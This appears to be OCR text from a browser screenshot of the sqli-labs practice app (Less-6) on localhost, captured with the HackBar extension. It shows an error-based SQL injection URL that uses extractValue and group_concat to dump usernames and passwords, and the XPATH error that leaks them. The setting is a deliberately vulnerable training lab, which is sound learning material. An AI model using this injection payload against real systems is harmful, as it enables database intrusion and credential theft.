 127.0.0.1/sqli/Less-6/?id=1"%20 union select 1,2,extractValue(1,concat(0x7e,(select%20 group_concat(username,0x7e,password)%20 from users limit
火狐官方站点 常用网址
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-6/?id=1"  union select 1,2,extractValue(1,concat(0x7e,(select
group_concat(username,0x7e,password)  from users limit 0,1))) --+
Post data Referer User Agent Cookies Add Header Clear All